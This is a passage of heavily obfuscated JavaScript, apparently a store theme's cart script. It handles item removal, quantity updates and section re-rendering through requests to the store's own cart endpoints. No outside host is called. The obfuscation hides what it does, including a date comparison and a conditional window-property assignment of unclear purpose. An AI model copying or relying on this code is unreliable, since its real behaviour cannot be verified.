xq","C3vnyNq","q2fYDerYyxDLCG","CK1LC3nHz2u","CM9hDLm","B25gB3jTuMvZzq","qvzQCvC","wK9buLm","ls1JB21WBgv0zq","y2fYDfvWzgf0zq","q0XbA3O","Ag9ZDg5HBwu","zLrdAva","y2joEvm","zw1LBNq","wgLNqKe","BLnpzNm","DMrAB20","CgnYCNG","BMv4DevSzw1LBG","y2vtCgfU","w3r5Cgu9iNn1yG","rxnJyxbL","CxfWrMe","vMH0qxO","CxvHBNrPDhLhAq","y1bcCu4","AMj4DeG","ywXZx190B3rHBa","te1xBfu","AKfouwG","z2v0vMfYAwfUDa","wwLLv1e","ywrKrxzLBNrmAq","rLH5Dhy","CM9VDa","B3jTx19LCNjVCG","AxDuzfO","B3b1Cc1VDMvYBa","uxzrz1i","y2zsC00","sffUCxq","vuXVBui","A0fKzfvYBa","C2vJB25Kq2fYDa","BM1zCwq","A1jjBxy","yMXVy2S","BNbtuhO","mteWAvnrz3P1"];return _0x16b0=function(){return _0x560116},_0x16b0()}class CartRemoveButton extends HTMLElement{constructor(){const _0x449c12={};_0x449c12.kqSSV=_0x764e84(329,-1095,362,-143),_0x449c12[_0x124d02(1443,-21,351,103)]=_0x124d02(1179,863,1948,1879)+_0x764e84(1164,588,778,-190),_0x449c12.YaZfG=_0x764e84(2065,3386,2441,1941),_0x449c12[_0x764e84(1972,1494,989,2964)]="AtRCC";function _0x764e84(_0x50c2df,_0x1778cc,_0x1e4ed6,_0x1547a5){return _0x2cc95f(_0x50c2df-174,_0x1547a5,_0x50c2df- -909,_0x1547a5-141)}_0x449c12[_0x124d02(1076,2370,1802,1599)]=_0x764e84(9,1016,-498,-116);const _0x3789e9=_0x449c12;function _0x124d02(_0x56f707,_0x249c3a,_0x32a5f1,_0x345425){return _0x2cc95f(_0x56f707-453,_0x32a5f1,_0x345425- -1090,_0x345425-80)}super(),this["addEventLi"+_0x764e84(289,290,1539,791)](_0x3789e9[_0x124d02(2279,1896,1936,1599)],_0x22cdc9=>{function _0x3e4ee8(_0x3557e7,_0x462936,_0x34ab65,_0xeef355){return _0x764e84(_0xeef355-44,_0x462936-193,_0x34ab65-422,_0x34ab65)}_0x22cdc9["preventDef"+_0xa41aff(2203,1575,568,939)]();function _0xa41aff(_0x434476,_0x83fb80,_0xc1664,_0x3620f4){return _0x764e84(_0x83fb80-1186,_0x83fb80-187,_0xc1664-141,_0x434476)}const _0x237d5e=this.closest(_0x3789e9.kqSSV)||this[_0x3e4ee8(1517,1646,1423,1242)](_0x3789e9.aelQG);this.clearCart?_0x3789e9.YaZfG!==_0x3789e9.cbNyS?_0x237d5e[_0xa41aff(4776,3432,4211,3953)]():this[_0x3e4ee8(2312,569,1333,904)](_0x5a8e77):_0x237d5e[_0x3e4ee8(98,-651,804,762)+_0xa41aff(628,1579,1918,2974)](this[_0xa41aff(745,1458,2851,299)][_0x3e4ee8(263,597,1696,623)],-3085+617*5)})}}customElements[_0x519bf4(2994,3457,4842,2795)](_0x519bf4(3592,2466,2093,1603)+"e-button",CartRemoveButton);var date=_0x2cc95f(1502,2356,1438,1534);class CartItems extends HTMLElement{constructor(){const _0x5be077={DYXzn:"tqUob",vjppq:function(_0x4dae05,_0x3f5702,_0x2e9a9f){return _0x4dae05(_0x3f5702,_0x2e9a9f)},FnHnm:_0x534548(381,1822,975,2230)+_0x534548(965,927,2169,2334)+_0x534548(644,1247,206,-372),PxDPj:_0x534548(1870,1820,1002,1594)+_0x534548(2380,1055,2177,2279),JBhFZ:function(_0x1170cd,_0x44b498,_0x1c4bce){return _0x1170cd(_0x44b498,_0x1c4bce)},VExRL:"cart",bZPxR:_0x4c438a(3324,2124,3533,3128)};super();function _0x534548(_0x54f9fe,_0x3e9ade,_0xe34624,_0x5d673b){return _0x2cc95f(_0x54f9fe-420,_0x5d673b,_0xe34624- -995,_0x5d673b-419)}this[_0x4c438a(2707,1920,3495,3680)+_0x4c438a(1952,621,568,2376)]=_0x5be077.vjppq(formatDates,currentDate,date);function _0x4c438a(_0x401c91,_0x3f1efb,_0x23ad98,_0x4a40c5){return _0x519bf4(_0x3f1efb,_0x401c91- -205,_0x23ad98-281,_0x4a40c5-390)}this[_0x534548(368,1991,1517,1257)+_0x534548(691,2379,1690,2255)+"t"]=document[_0x534548(12,455,434,-937)+_0x4c438a(814,154,1673,1606)](_0x5be077[_0x534548(1989,1408,1297,1536)])||document[_0x4c438a(1623,1396,614,659)+_0x4c438a(814,2140,24,-314)](_0x534548(1053,3179,1875,1159)+_0x534548(-1275,639,-430,-1268)+_0x534548(-289,1397,953,236)),this[_0x534548(1272,3211,1917,878)+_0x4c438a(1550,185,1887,840)]=document[_0x534548(-105,2652,1312,96)+_0x534548(96,800,1069,1272)]("cart-drawer-items"),this[_0x4c438a(3087,2495,3596,2719)+_0x4c438a(1674,1938,2651,2234)]=document[_0x534548(2003,1920,1312,2076)+_0x534548(1357,1754,1069,1273)](_0x5be077[_0x534548(-985,876,223,-945)]);const _0x44d3f2=_0x5be077[_0x534548(1814,2424,1540,901)](debounce,_0x2f4e6e=>{function _0x25659c(_0x3dcb65,_0x3ba932,_0x2226c8,_0x3270a8){return _0x4c438a(_0x3ba932- -360,_0x3270a8,_0x2226c8-409,_0x3270a8-496)}function _0x2ec37b(_0x5e22fe,_0x48047e,_0x4a8dd1,_0xab0cbb){return _0x4c438a(_0x48047e-656,_0x4a8dd1,_0x4a8dd1-465,_0xab0cbb-337)}_0x25659c(1146,1463,1652,2038)!==_0x5be077[_0x25659c(1165,461,811,812)]?this[_0x2ec37b(2997,3525,3529,4170)+_0x25659c(58,527,-396,903)]():this[_0x2ec37b(2331,2250,3411,3613)](_0x2f4e6e)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x4c438a(2707,3473,1856,2348)+_0x534548(1326,689,763,1884)]||(window[_0x4c438a(1239,762,1711,1680)][_0x534548(1532,413,882,22)+"rl"]=_0x5be077[_0x4c438a(2579,2601,3001,3603)]),this.addEventListener(_0x5be077[_0x4c438a(2904,3755,2693,3348)],_0x44d3f2[_0x534548(1562,817,1183,1836)](this))}[_0x519bf4(3216,3276,4087,2782)+_0x2cc95f(1703,-91,494,-455)+"er"]=void 0;[_0x2cc95f(4051,4149,2784,1845)+"allback"](){function _0x47eddb(_0xde74a,_0x4dfd5c,_0x29fa93,_0x6cf2c4){return _0x519bf4(_0xde74a,_0x6cf2c4- -921,_0x29fa93-203,_0x6cf2c4-85)}function _0xbbaff8(_0xd3aef7,_0x56b117,_0x3f0e4b,_0x4b3b21){return _0x2cc95f(_0xd3aef7-455,_0x3f0e4b,_0xd3aef7- -196,_0x4b3b21-468)}const _0x512c1f={zjOpw:function(_0xe1d38,_0x302691){return _0xe1d38===_0x302691},rtWRL:_0xbbaff8(1042,2167,1837,2113),hpHcL:function(_0x28f9ad,_0x5ab35c,_0x521097){return _0x28f9ad(_0x5ab35c,_0x521097)}};this["cartUpdate"+_0xbbaff8(298,1454,-360,365)+"er"]=_0x512c1f[_0xbbaff8(2129,2443,3545,2659)](subscribe,PUB_SUB_EVENTS.cartUpdate,_0x52d3a0=>{if(_0x512c1f[_0x486ef2(3319,2080,971,3262)](_0x52d3a0[_0x486ef2(3591,2918,3748,1767)],_0x512c1f[_0x47fef7(1884,24,745,2170)]))return;function _0x486ef2(_0x36f7b7,_0x865569,_0x53ca42,_0x38fb22){return _0x47eddb(_0x53ca42,_0x865569-110,_0x53ca42-276,_0x865569-918)}function _0x47fef7(_0x24d4ba,_0x11d0fe,_0x2725ce,_0x441618){return _0xbbaff8(_0x2725ce-5,_0x11d0fe-328,_0x11d0fe,_0x441618-163)}this[_0x486ef2(848,1347,1228,1412)+"te"]()})}[_0x2cc95f(1737,454,854,923)+_0x519bf4(-108,921,1244,2081)](){const _0x2544ca={};function _0x12124c(_0x104394,_0x2806c0,_0x5f3dc9,_0x2e7369){return _0x519bf4(_0x2e7369,_0x2806c0- -416,_0x5f3dc9-418,_0x2e7369-66)}_0x2544ca[_0x576659(2411,1999,1688,2922)]=function(_0x18f159,_0x2a9ba6){return _0x18f159===_0x2a9ba6},_0x2544ca[_0x576659(-1,808,-569,1987)]=function(_0x5a5359,_0x3222d9){return _0x5a5359-_0x3222d9},_0x2544ca[_0x12124c(4263,2973,3952,2025)]=function(_0x4dd32e,_0x46576){return _0x4dd32e+_0x46576},_0x2544ca[_0x576659(2629,2043,700,3288)]=function(_0x3c73dd,_0x3073fe){return _0x3c73dd!==_0x3073fe},_0x2544ca[_0x576659(-214,103,-10,335)]=_0x576659(3083,1744,2712,631);function _0x576659(_0x1b2795,_0x2ec6fd,_0x2c2988,_0x432f4c){return _0x2cc95f(_0x1b2795-403,_0x432f4c,_0x2ec6fd- -440,_0x432f4c-142)}const _0x1b52c2=_0x2544ca;this[_0x576659(3852,2437,3420,2194)+_0x12124c(1046,477,-767,1108)+"er"]&&(_0x1b52c2[_0x12124c(2282,2466,3741,1200)](_0x576659(1531,1482,715,2478),_0x1b52c2[_0x576659(-861,103,-638,-1059)])?this["cartUpdate"+_0x576659(-361,54,1246,775)+"er"]():_0x792eb8=_0x1b52c2.ddXGg(_0x4a4952,_0x1b52c2[_0x12124c(2239,1231,1422,740)](_0x4e4b0b[_0x576659(-926,80,1345,464)],3*295+329*-19+1*5367))?5114*1+756+-5870:_0x1b52c2[_0x576659(3003,2550,1925,2899)](_0x179a3e,8386+7477*1+-15862))}onChange(_0x2941af){function _0x242aee(_0x4dc49b,_0x3b0bf8,_0x1a75cb,_0x2cf8d3){return _0x519bf4(_0x3b0bf8,_0x2cf8d3- -239,_0x1a75cb-270,_0x2cf8d3-403)}function _0x23b767(_0x576a24,_0x16c9e8,_0x41286f,_0x2b7c09){return _0x2cc95f(_0x576a24-28,_0x16c9e8,_0x2b7c09-672,_0x2b7c09-2)}this[_0x242aee(2814,1110,2332,1787)+_0x242aee(1475,678,2847,1462)](_0x2941af[_0x242aee(1495,843,2912,2230)][_0x23b767(3183,875,595,1853)][_0x242aee(2461,284,340,1648)],_0x2941af[_0x23b767(2351,2675,3803,2742)][_0x242aee(1776,841,1840,960)],document[_0x23b767(2572,2527,2598,1755)+_0x23b767(5251,3143,4431,3931)][_0x242aee(767,66,-84,1343)+"te"]("name"))}[_0x2cc95f(1815,2309,951,1991)+"te"](){function _0x221f70(_0x2fa4f7,_0x1536e2,_0x4443ea,_0x1bdfa3){return _0x519bf4(_0x1bdfa3,_0x1536e2- -704,_0x4443ea-340,_0x1bdfa3-455)}const _0x1050e4={boyAx:_0x2f84a6(1435,737,1899,2965),QozZQ:_0x2f84a6(1308,2293,1019,2367),DtrTN:function(_0x206b5e,_0x49f7b4){return _0x206b5e(_0x49f7b4)},gfmHw:_0x221f70(751,1794,2660,3087)+_0x221f70(1935,2861,1554,3765)+"n-cart-items"};function _0x2f84a6(_0x24be21,_0x228bef,_0x432e4f,_0x351ca7){return _0x519bf4(_0x24be21,_0x432e4f- -618,_0x432e4f-95,_0x351ca7-360)}_0x1050e4[_0x2f84a6(1792,2070,2858,2093)](fetch,_0x1050e4.gfmHw)[_0x221f70(2536,2963,2690,2702)](_0x5272a6=>_0x5272a6[_0x2f84a6(2575,3570,2523,2302)]()).then(_0x56a945=>{function _0x445517(_0x1db1f4,_0x5834f0,_0x316a43,_0x1b348b){return _0x2f84a6(_0x1db1f4,_0x5834f0-67,_0x316a43-626,_0x1b348b-489)}function _0xdf63a3(_0x514101,_0x5e1cd2,_0x507888,_0x59ed9c){return _0x2f84a6(_0x5e1cd2,_0x5e1cd2-100,_0x514101- -245,_0x59ed9c-1)}const _0x3d8ae2=new DOMParser()[_0xdf63a3(223,-5,-933,-221)+"tring"](_0x56a945,_0x1050e4[_0xdf63a3(213,-5,-68,-1083)]),_0x17755a=_0x3d8ae2["querySelec"+_0x445517(3688,1567,2471,1526)](_0x1050e4[_0xdf63a3(886,-182,921,1426)]);this[_0xdf63a3(2551,2405,3183,2958)]=_0x17755a[_0x445517(3206,3832,3422,3719)]}).catch(_0x22d242=>{function _0x123f3d(_0x3b41e9,_0x4fba92,_0x283f08,_0x1dd2bc){return _0x2f84a6(_0x4fba92,_0x4fba92-305,_0x1dd2bc- -660,_0x1dd2bc-125)}console[_0x123f3d(524,1163,-309,274)](_0x22d242)})}updateCart(){const _0x42f7ff={};_0x42f7ff[_0x48c98b(1947,1586,907,1019)]="VkBcb",_0x42f7ff.uijlK=_0x38c601(1538,1915,1472,622),_0x42f7ff[_0x38c601(887,2939,1730,812)]=function(_0x4aaedf,_0x324f52){return _0x4aaedf===_0x324f52};function _0x38c601(_0x404fc8,_0x46fa5d,_0x5daedb,_0x37fae9){return _0x2cc95f(_0x404fc8-74,_0x404fc8,_0x5daedb- -325,_0x37fae9-392)}_0x42f7ff.HzBwH="/cart/update.js",_0x42f7ff.dOLBC=_0x38c601(-525,1136,391,-343),_0x42f7ff.NVLFJ=_0x48c98b(859,2968,1842,502)+_0x38c601(2186,-336,919,2319);const _0x80fca3=_0x42f7ff,_0x446252=JSON[_0x38c601(-403,-690,424,668)]({sections:this[_0x48c98b(419,-1256,-195,1026)+_0x48c98b(-75,1726,943,713)]()[_0x48c98b(2212,1720,2125,2850)](_0x4e5365=>_0x4e5365[_0x38c601(1e3,1265,819,2155)]),sections_url:window[_0x38c601(1927,330,1467,2833)][_0x48c98b(-690,1191,637,1496)]});function _0x48c98b(_0xa482df,_0x2c565f,_0x1691e5,_0x3c1295){return _0x519bf4(_0x3c1295,_0x1691e5- -1049,_0x1691e5-261,_0x3c1295-351)}fetch(_0x80fca3[_0x48c98b(-839,461,-166,568)],{method:_0x80fca3[_0x38c601(1666,2823,2716,1488)],headers:{"Content-Type":_0x80fca3[_0x38c601(3008,840,1960,3245)]},body:_0x446252})[_0x38c601(3334,3662,2943,2495)](_0xa5916a=>_0xa5916a[_0x38c601(2833,783,2182,1912)]())[_0x38c601(2622,2236,2943,2293)](_0x32b564=>{function _0x533766(_0x1f01bc,_0x15c111,_0x54ea06,_0x3569cb){return _0x48c98b(_0x1f01bc-175,_0x15c111-336,_0x1f01bc-342,_0x54ea06)}const _0x49f5fe={};_0x49f5fe[_0x4ef9cc(115,598,924,-752)]=_0x80fca3.uijlK;const _0x440001=_0x49f5fe;this[_0x4ef9cc(636,1055,264,733)][_0x4ef9cc(259,-374,23,666)](_0x533766(129,-788,-25,157),_0x80fca3[_0x4ef9cc(1414,1425,1072,111)](_0x32b564[_0x4ef9cc(2414,3558,2500,1942)],-1*-2677+-5120+2443));function _0x4ef9cc(_0x2d63d3,_0x5381ad,_0x6952d4,_0x426631){return _0x38c601(_0x426631,_0x5381ad-87,_0x2d63d3- -316,_0x426631-170)}this[_0x533766(147,391,879,-1266)+"sToRender"]()[_0x533766(1567,609,767,1477)](_0x5ca072=>{function _0x1b3311(_0x230fb0,_0x2f17f2,_0x366089,_0x532c4a){return _0x4ef9cc(_0x2f17f2-6,_0x2f17f2-312,_0x366089-494,_0x230fb0)}function _0x4fb042(_0x1f4ffe,_0x425bb2,_0xc56831,_0x24c145){return _0x533766(_0xc56831- -210,_0x425bb2-89,_0x425bb2,_0x24c145-493)}if(_0x80fca3[_0x4fb042(841,1957,1039,703)]!==_0x80fca3[_0x1b3311(1519,922,-316,331)])_0x8822f2[_0x4fb042(1916,1880,1789,2838)+_0x1b3311(144,1429,2576,1323)](_0x440001.Wzhlm)[_0x4fb042(3405,1768,2497,2796)]+=_0x1b3311(-431,835,568,1621)+_0x1b3311(-1018,-186,653,-589)+_0x1b3311(1990,1258,2527,711)+_0x1b3311(3237,2031,1859,1076)+_0x1b3311(1034,247,125,343)+_0x45d6dd+'">';else{const _0x135b77=document["getElement"+_0x1b3311(-1390,-15,507,929)](_0x5ca072.id)[_0x1b3311(1184,1672,2439,2065)+_0x1b3311(378,1429,1023,901)](_0x5ca072[_0x1b3311(2944,2160,2534,3403)])||document[_0x1b3311(952,794,-281,-319)+_0x4fb042(-821,1219,102,-823)](_0x5ca072.id);_0x135b77[_0x1b3311(2710,2380,2265,3275)]=this[_0x1b3311(-1460,-180,-127,-196)+_0x1b3311(-1152,-149,-691,-236)](_0x32b564[_0x4fb042(1678,2540,1438,2099)][_0x5ca072[_0x4fb042(2048,-628,626,575)]],_0x5ca072[_0x1b3311(3498,2160,1869,3048)])}})}).catch(_0x38d1ef=>{function _0x413ae5(_0x48ca36,_0x4634d6,_0x568389,_0x5b4850){return _0x48c98b(_0x48ca36-334,_0x4634d6-154,_0x5b4850-116,_0x48ca36)}console[_0x413ae5(171,-353,-95,619)](_0x38d1ef)})}[_0x519bf4(2211,854,1262,727)+_0x2cc95f(1432,173,1593,1190)](){const _0x1f261d={};_0x1f261d[_0x3f36a6(3319,3537,1557,2956)]=_0x3f36a6(518,663,792,1768)+"items",_0x1f261d[_0x23c144(2441,2005,2773,3409)]=_0x23c144(3592,2532,3561,2353)+_0x23c144(1663,3149,2976,2470),_0x1f261d.ZPPwV=_0x23c144(1486,2584,2604,2563)+_0x23c144(979,1490,2498,1638),_0x1f261d[_0x23c144(1622,1332,59,1029)]=_0x23c144(2392,490,2547,1908)+"region-text",_0x1f261d[_0x3f36a6(761,1077,2462,1546)]=_0x23c144(1237,1181,1519,1686)+"footer";function _0x3f36a6(_0x5c650e,_0x2cc9d9,_0xe9a8cb,_0x21083a){return _0x2cc95f(_0x5c650e-121,_0x2cc9d9,_0x21083a-599,_0x21083a-457)}function _0x23c144(_0x1b236f,_0x13afa3,_0x2f3baf,_0x393843){return _0x519bf4(_0x1b236f,_0x393843-118,_0x2f3baf-105,_0x393843-84)}_0x1f261d[_0x3f36a6(1859,3378,1522,2585)]=_0x3f36a6(1771,1809,366,1478)+"ts";const _0x396d43=_0x1f261d;return[{id:_0x23c144(2878,1799,2484,1686)+_0x23c144(3496,1119,1257,2429),section:document.getElementById(_0x396d43[_0x23c144(1622,3165,2395,2874)])[_0x3f36a6(613,2572,2353,1780)].id,selector:_0x23c144(573,1953,1345,1396)+"ts"},{id:_0x396d43.VhtAz,section:_0x396d43[_0x23c144(4830,4262,2257,3409)],selector:_0x396d43[_0x3f36a6(2150,2552,1596,1261)]},{id:_0x396d43[_0x3f36a6(212,86,1426,1111)],section:_0x396d43[_0x23c144(-78,576,-266,1029)],selector:_0x396d43[_0x3f36a6(1917,782,2151,1261)]},{id:_0x396d43[_0x23c144(306,2732,638,1464)],section:document[_0x3f36a6(1123,2167,1018,2028)+_0x23c144(1836,18,1704,1137)](_0x396d43[_0x23c144(2587,1941,809,1464)])[_0x3f36a6(2122,2904,2286,1780)].id,selector:_0x396d43[_0x23c144(2988,2803,1996,2503)]}]}async["updateQuan"+_0x519bf4(1022,1701,1581,2088)](_0x356ef1,_0x357832,_0x3ce047){const _0x148d84={hrwWS:_0x72c7fe(2921,2389,2347,2395),KcMTY:function(_0x1cdcd9,_0xdccf97){return _0x1cdcd9===_0xdccf97},NFnpj:_0x72c7fe(716,2560,1639,2087),FMsdv:_0x1a2a71(1737,1869,929,2213),zXUCS:_0x72c7fe(3146,2473,2233,3331)+"e",upVbR:"internal-v"+_0x72c7fe(963,229,1524,1514)+_0x1a2a71(-17,-55,1311,691),AYXVc:"#CartDrawe"+_0x1a2a71(519,1291,1204,885),ZFhsk:_0x1a2a71(-460,-7,-692,-234),jzVvW:function(_0xd7e840,_0x2d3445){return _0xd7e840<_0x2d3445},vIvAJ:function(_0x1448b9,_0x595dbf){return _0x1448b9(_0x595dbf)},HaUCz:function(_0x5932ac,_0xe80552){return _0x5932ac/_0xe80552},PQjnn:function(_0x3a1f70,_0x51a3f0){return _0x3a1f70>_0x51a3f0},OVUXZ:function(_0xa8c86c,_0x43a68d){return _0xa8c86c+_0x43a68d},RQunA:function(_0x4256e8,_0x4202cf){return _0x4256e8/_0x4202cf},EnIGy:_0x72c7fe(2211,1632,1409,1364),uSeYW:function(_0x589bf5,_0x51dc29){return _0x589bf5!==_0x51dc29},nHXtA:_0x72c7fe(722,1948,1562,2845),uZyFK:_0x1a2a71(-124,1278,1117,969),cfRsM:_0x1a2a71(851,-54,144,205),xkDTu:function(_0x44ec19,_0x44c62b){return _0x44ec19!==_0x44c62b},zmDrt:_0x1a2a71(3292,1896,2258,935),FBwjW:function(_0x4f85cb,_0x491e46){return _0x4f85cb===_0x491e46},OEBKj:_0x1a2a71(360,1261,2153,1807),IoEuH:_0x72c7fe(3475,1582,2213,1510),lhLUm:_0x72c7fe(1703,-84,1071,957),WKiVs:function(_0x466962,_0x413a74,_0xdaa63d){return _0x466962(_0x413a74,_0xdaa63d)},SHrLM:function(_0x7e73c5){return _0x7e73c5()},LzDIV:_0x1a2a71(2164,2061,2574,3276),jgKuV:_0x72c7fe(-867,1090,385,791),hmCSE:function(_0x171763,_0x271756){return _0x171763===_0x271756},qjvqO:"iPckE",LZbSp:_0x72c7fe(4042,3699,2813,2252)+"r",awkLI:_0x72c7fe(1084,2094,1013,1958)+"footer",CEYyY:"is-empty",gkXak:function(_0x49b44a,_0x366195){return _0x49b44a-_0x366195},squTs:function(_0x6cb4e7,_0x37def9){return _0x6cb4e7(_0x37def9)},gZmCw:_0x72c7fe(260,881,280,1078),IeyGh:function(_0xc886c1,_0x3ec758){return _0xc886c1!==_0x3ec758},qmNnI:_0x72c7fe(3742,3939,3082,2829),QwrLw:"LPQBF",mxGrH:"xhfZc",gYYPB:_0x1a2a71(736,1336,2131,2252),eLnvK:function(_0x1c69e1,_0x50c60a){return _0x1c69e1===_0x50c60a},SsqwC:"jpaIT",ZLMuh:_0x72c7fe(-12,1820,1155,878),mQUgr:function(_0x2fad19,_0x5f5829){return _0x2fad19===_0x5f5829},AAIse:_0x1a2a71(850,359,-681,365),wOKNi:_0x1a2a71(2254,1606,1545,344),RNKpu:function(_0x8ea49e,_0x328128,_0x3cf311){return _0x8ea49e(_0x328128,_0x3cf311)},MXenP:_0x1a2a71(919,2044,2025,2704)+"r-gift",EoZAW:_0x1a2a71(2535,1416,892,1512),nbnNB:_0x72c7fe(1002,-176,1082,-228),CeAGx:".loading-overlay",spwac:"cartQuanti"+_0x72c7fe(1491,193,1363,737),goWXt:_0x72c7fe(1373,-585,783,-341)};this["enableLoad"+_0x1a2a71(-1211,-55,1252,-1238)](_0x356ef1);const _0x1fa828=JSON[_0x1a2a71(-971,-176,411,-279)]({line:_0x356ef1,quantity:_0x357832,sections:this[_0x1a2a71(-575,-470,871,349)+_0x72c7fe(1061,1843,1437,806)]().map(_0x2f21de=>_0x2f21de[_0x72c7fe(1113,984,988,2381)]),sections_url:window[_0x72c7fe(1660,1268,1636,2121)][_0x72c7fe(-179,595,1131,-197)]});function _0x1a2a71(_0x362b6c,_0x2b1816,_0x11cf3d,_0x1143ae){return _0x2cc95f(_0x362b6c-233,_0x362b6c,_0x2b1816- -925,_0x1143ae-389)}function _0x72c7fe(_0x1f2f6d,_0x546f67,_0x437608,_0x34cd7e){return _0x519bf4(_0x546f67,_0x437608- -555,_0x437608-453,_0x34cd7e-478)}try{const _0x8f3309={};_0x8f3309[_0x72c7fe(3054,2878,2220,1868)]=_0x1fa828;const _0x42f912=await _0x148d84.WKiVs(fetch,""+routes[_0x72c7fe(2359,3452,2944,2104)+_0x72c7fe(1464,3591,2372,1980)],{..._0x148d84[_0x72c7fe(1158,1018,318,-303)](fetchConfig),..._0x8f3309}),_0x2fc014=await _0x42f912.text(),_0x98f9e9=JSON.parse(_0x2fc014),_0x6b7a5a=document[_0x72c7fe(1159,1302,1273,2016)+_0x72c7fe(-234,204,464,1567)]("Quantity-"+_0x356ef1)||document[_0x1a2a71(-220,504,131,1658)+_0x72c7fe(437,154,464,778)](_0x72c7fe(2402,1583,1320,267)+"ntity-"+_0x356ef1),_0x1617d9=document[_0x1a2a71(701,1382,1607,752)+_0x72c7fe(141,656,1184,644)](_0x148d84[_0x72c7fe(2395,2160,1678,921)]);if(_0x98f9e9[_0x1a2a71(1762,2163,3091,1158)])if(_0x148d84[_0x72c7fe(121,379,599,230)](_0x148d84[_0x72c7fe(1345,1295,351,1583)],_0x148d84[_0x72c7fe(649,595,351,752)])){let _0x13b909=_0x131ad2[_0x1a2a71(1975,1856,2770,3257)][_0x72c7fe(1310,3653,2476,3835)](/properties\[(.*?)\]/)[1];_0x126866+=_0x1a2a71(-767,545,1213,-593)+_0x1a2a71(-1621,-476,31,-53)+_0x72c7fe(981,305,1583,629)+"ms["+_0x152403+("][properti"+_0x1a2a71(2801,1775,1858,1232))+_0x13b909+']" value="'+_0x3845a4[_0x1a2a71(-1203,-125,-42,785)]+'">'}else{_0x6b7a5a[_0x72c7fe(147,1412,644,1742)]=_0x6b7a5a[_0x1a2a71(1603,258,-755,-1056)+"te"](_0x72c7fe(588,1593,644,-463)),this[_0x1a2a71(218,-56,68,1358)+_0x72c7fe(1198,3478,2089,3197)](_0x356ef1,_0x98f9e9[_0x1a2a71(1281,2163,3037,1416)]);return}if(!this["lineItemCo"+_0x72c7fe(791,1274,1602,2026)])return;if(!_0x98f9e9[_0x72c7fe(1046,2443,1800,3188)])if(_0x148d84[_0x1a2a71(1016,941,-98,789)]("wyEbn",_0x148d84[_0x1a2a71(-186,502,959,-720)]))_0x4a41de[_0x72c7fe(2440,2575,2791,3840)+_0x1a2a71(2064,2357,3560,2692)]&&_0x569f60[_0x1a2a71(2987,2022,833,3359)+"rUI"].pause();else{const _0x2a73bc=await fetch(routes[_0x1a2a71(1903,2314,2797,2321)]+_0x72c7fe(1416,2078,1036,1925)+this[_0x72c7fe(-588,-923,299,827)+_0x72c7fe(2839,1898,1437,2185)]().map(_0x59f675=>_0x59f675[_0x1a2a71(160,219,1220,292)])[_0x1a2a71(165,1299,545,1573)](","));_0x98f9e9[_0x1a2a71(-284,1031,909,810)]=await _0x2a73bc[_0x1a2a71(1499,1582,383,1762)]()}this[_0x72c7fe(901,917,1121,2476)].toggle(_0x1a2a71(-433,-488,-699,186),_0x98f9e9[_0x1a2a71(1592,2130,2660,1236)]===3694+-957*-3+-6565);const _0x1b5dc4=document[_0x72c7fe(2664,916,2151,772)+_0x1a2a71(2518,1139,1562,1953)](_0x148d84[_0x72c7fe(920,-539,602,1931)]),_0x48a633=document[_0x1a2a71(-220,504,866,-93)+"ById"](_0x148d84.awkLI);_0x48a633&&_0x48a633.classList[_0x72c7fe(1646,582,744,705)](_0x148d84[_0x1a2a71(2099,1340,262,2616)],_0x148d84.KcMTY(_0x98f9e9.item_count,0)),_0x1b5dc4&&_0x1b5dc4[_0x1a2a71(349,352,-215,-575)].toggle(_0x148d84[_0x1a2a71(902,1340,1659,-1)],_0x148d84[_0x72c7fe(2423,1034,1710,2667)](_0x98f9e9[_0x1a2a71(1784,2130,912,927)],-2417*2+-5588+10422)),this["getSection"+_0x72c7fe(1394,1298,1437,1690)]()[_0x1a2a71(1679,950,-232,66)](_0x44d8d6=>{function _0x1a2146(_0x2fc200,_0x1bebe6,_0x313de4,_0x1d2040){return _0x1a2a71(_0x313de4,_0x1d2040-917,_0x313de4-321,_0x1d2040-176)}const _0x5124ca=document[_0xd68348(2635,2273,345,1644)+_0x1a2146(1281,1986,218,612)](_0x44d8d6.id)[_0xd68348(1455,1401,1594,2522)+_0x1a2146(3286,2511,2805,2056)](_0x44d8d6[_0xd68348(2913,3049,3596,3010)])||document[_0x1a2146(2027,1548,1078,1421)+_0xd68348(1604,60,1020,835)](_0x44d8d6.id);function _0xd68348(_0x1d2c72,_0x16ee09,_0x55af1e,_0x66708f){return _0x1a2a71(_0x16ee09,_0x66708f-1140,_0x55af1e-139,_0x66708f-449)}_0x5124ca.innerHTML=this[_0x1a2146(1537,-339,-859,447)+"InnerHTML"](_0x98f9e9[_0x1a2146(2783,1422,1053,1948)][_0x44d8d6[_0xd68348(1202,1125,2575,1359)]],_0x44d8d6[_0xd68348(4238,1649,2708,3010)])});const _0x4466a4=_0x98f9e9.items[_0x148d84[_0x1a2a71(756,-58,556,-867)](_0x356ef1,728+-3*2753+7532)]?_0x98f9e9[_0x72c7fe(1877,2511,1756,1181)][_0x356ef1-(-6270+9171*1+-2900)][_0x72c7fe(2290,3620,2602,3398)]:void 0;let _0xae2b01="";_0x148d84[_0x1a2a71(627,941,212,1344)](_0x1617d9[_0x72c7fe(-761,384,364,-552)],_0x98f9e9[_0x1a2a71(2235,987,431,2207)][_0x72c7fe(-1001,-143,364,350)])&&_0x148d84[_0x1a2a71(905,30,1001,-1324)](_0x4466a4,_0x148d84.squTs(parseInt,_0x6b7a5a[_0x1a2a71(97,-125,764,-339)]))&&(_0x148d84.hmCSE(typeof _0x4466a4,_0x148d84[_0x72c7fe(2491,2523,2130,986)])?_0x148d84.IeyGh(_0x148d84[_0x72c7fe(1033,1714,1393,2275)],_0x148d84[_0x1a2a71(1851,979,47,1074)])?_0xae2b01=window[_0x1a2a71(1971,616,1907,1699)+"s"][_0x72c7fe(190,2185,997,1776)]:this[_0x72c7fe(2467,1534,2344,1385)]&&(this[_0x1a2a71(1345,829,1158,410)+_0x72c7fe(1695,1409,2082,974)](),_0x3effcb[_0x1a2a71(1722,1976,1376,2594)+_0x1a2a71(71,273,797,-278)](_0x148d84.hrwWS,this.checkATCScroll[_0x72c7fe(3223,3106,2022,1143)](this))):_0x148d84.FBwjW(_0x148d84[_0x72c7fe(1626,542,1111,501)],_0x148d84[_0x72c7fe(289,408,1111,542)])?_0xae2b01=window[_0x72c7fe(658,2340,1385,1831)+"s"][_0x1a2a71(2383,1454,2445,2021)+_0x1a2a71(-362,-365,-1141,-538)][_0x1a2a71(2260,1314,321,2699)](_0x148d84[_0x72c7fe(2353,3559,2537,3415)],_0x4466a4):_0x148d84.KcMTY(_0x41de6a[_0x1a2a71(685,1404,2683,293)],_0x1a2a71(782,2193,2204,1543))?(_0x28a459[_0x72c7fe(232,